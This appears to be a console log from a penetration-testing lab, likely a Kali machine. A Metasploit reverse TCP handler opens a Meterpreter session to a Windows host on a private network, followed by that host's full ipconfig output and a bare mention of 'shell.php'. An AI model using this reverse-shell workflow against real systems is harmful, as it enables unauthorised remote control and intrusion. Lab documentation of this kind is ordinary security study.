 [*] Started reverse TCP handler on 192.168.178.44:4444
[*] Sending stage (176198 bytes) to 192.168.178.47
[*] Meterpreter session 1 opened (192.168.178.44:4444 → 192.168.178.47:49793) at 2024-11-14 06:37:11 -0500
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  3
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:b22f
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:e1:ad:44
MTU          : 1492
IPv4 Address : 192.168.178.47
IPv4 Netmask : 255.255.255.0
IPv6 Address : 2a01:9a80:1001:22:58b5:477f:cd83:c79e
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : 2a01:9a80:1001:22:19d0:9146:ac4f:3ac5
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
IPv6 Address : fe80::58b5:477f:cd83:c79e
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  5
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:2851:782c:340d:286b:3f57:4dd0
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::340d:286b:3f57:4dd0
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
KALI
shell.php